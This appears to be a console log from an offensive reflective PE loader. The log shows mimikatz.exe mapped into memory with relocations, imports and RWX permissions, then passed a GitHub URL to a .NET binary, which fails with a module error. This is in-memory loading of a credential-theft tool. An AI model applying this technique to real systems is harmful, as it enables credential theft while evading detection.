 Path: C:\Users\HP\Desktop\Tools\mimikatz.exe
[*] LOADER Loading PE from Remote FilePath:
==================================================================
[+] Appdomain 2 created!
[>] mimikatz.exe is reflectively loaded from: C:\Users\HP\Desktop\Tools\mimikatz.exe
[+] Loaded C:\Users\HP\Desktop\Tools\mimikatz.exe into memory
[+] PE type: PE32+ executable
[+] Size of PE Image (hex): 14F000
[+] Size of PE Header (hex): 400
[*] Mapping Sections into Memory...
[+] SECTION_HEADER:
6th Member: Name =>
.text: 0x1CE50400 (Offset: 0x0400)
.rdata: 0x1CF1FC00 (Offset: 0xCFC00)
.data: 0x1CF87400 (Offset: 0x137400)
.pdata: 0x1CF8DE00 (Offset: 0x13DE00)
.rsrc: 0x1CF94800 (Offset: 0x144800)
.reloc: 0x1CF98800 (Offset: 0x148800)
[>] Preferred Base Address of PE: 0x140000000 (using: IMAGE_NT_HEADERS64->OptionalHeader.ImageBase)
[!] But, BaseAddress of the loaded PE: 0x1CE50000
[*] Performing BaseAddress Relocation to Solve the Problem...
[>] Delta Value: 0xFFFFFFFEDCE50000
[*] Fixing Imports...
[+] Loaded DLLs:
ADVAPI32.dll, Cabinet.dll, CRYPT32.dll, cryptdll.dll, DNSAPI.dll, FLTLIB.DLL, MPR.dll, NETAPI32.dll, ODBC32.dll, ole32.dll, OLEAUT32.dll, RPCRT4.dll, SHLWAPI.dll, SAMLIB.dll, Secur32.dll, SHELL32.dll, USER32.dll, USERENV.dll, VERSION.dll, HID.DLL, SETUPAPI.dll, WinS
Card.dll, WINSTA.dll, WLDAP32.dll, advapi32.dll, msasn1.dll, ntdll.dll, netapi32.dll, KERNEL32.dll, msvcrt.dll,
[*] Fixing Base Relocation...
[+] Address of IMAGE_BASE_RELOCATION Table: 0x1CF9C000 (Offset: 0x14C000)
[*] Executing in-memory loaded 'C:\Users\HP\Desktop\Tools\mimikatz.exe' PE from EntryPoint: 0x1CF198E8
[+] Permission of the memory region is set to -> RWX
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # /dotnet:https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe
ERROR mimikatz_doLocal ; "/dotnet:https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations